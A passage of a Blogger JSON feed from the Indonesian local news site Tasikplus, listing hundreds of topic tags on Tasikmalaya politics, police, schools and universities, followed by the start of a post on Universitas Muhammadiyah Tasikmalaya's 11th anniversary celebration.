Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2310362448109517650"},"published":{"$t":"2026-01-24T14:16:00.010+07:00"},"updated":{"$t":"2026-01-24T14:27:26.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah Di Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Ke11 Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momentum Refleksi Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rektor Neni Nuraeni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s1600\/milad%20umtas%2011.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/w640-h286\/milad%20umtas%2011.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDi momentum perayaan Milad Ke-11 Umtas, kampus memberikan penghargaan atau Umtas Award terhadap mereka yang telah menunjukkan capaian kerja berprestasi, disaksikan yang tamu undangan dan seluruh yang hadir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKampus Universitas Muhammadiyah Tasikmalaya (Umtas), Sabtu (24\/1\/26), merayakan Milad Ke-11 tahun 2026. Seremoni perayaan milad dikonsentrasikan di Graha Umtas, Jl.Tamansari, Kota Tasikmalaya. Beberapa sesi monumental mengisi seremoni, membuat khidmat kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir di tengah acara, anggota Komisi X DPR RI H Ferdiansyah, unsur pimpinan Majelis Litbang Dikti PP Muhammadiyah, LLDikti Wil. IV Jabar Banten, Pimpinan Wilayah Muhammadiyah (PWM) Jabar, PDM Kota\/Kab.Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMewakili wali kota oleh Sekda Kota 